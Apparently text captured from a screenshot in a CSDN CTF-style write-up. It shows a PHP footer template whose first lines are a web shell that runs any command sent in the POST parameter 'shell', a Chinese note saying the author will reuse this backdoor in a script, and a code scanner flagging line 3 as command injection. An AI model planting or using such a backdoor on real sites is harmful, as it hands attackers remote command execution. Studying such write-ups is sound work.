 footer.php
footer.php
footer.php
header.php
»1
Functions
1 <?php
2 $shell=$_POST['shell'];
3 system($shell);
4 if($shell !=""){
5 exit();
6 }
7 ?>
8 <!--footer-->
9 <div class="footer">
10 <div class="container">
11 <div class="footer-row">
12 <div class="col-md-3 footer-grids">
13 <h4>Seafaring</h4>
14 <p>mail@example.com</p>
15 <p>+2 000 222 1111</p>
16 <ul class="social-icons">
17 <li><a class="p"></a></li>
18 <li><a class="in"></a></li>
19 <li><a class="v"></a></li>
20 <li><a class="facebook"></a></li>
21 </ul>
22 </div>
随便找了后门脚本，这里是post请求记住
等下写脚本要用
Show:
Group by:
Externa
Top-lev
Su...
Deta...
Rec...
Hist...
Diag...
Scre...
Filters
War...
Issue: footer.php:3 (Command Injection)
User:
Command Injection
(Input Validation and
Representation, Data
CSDN @正经人_____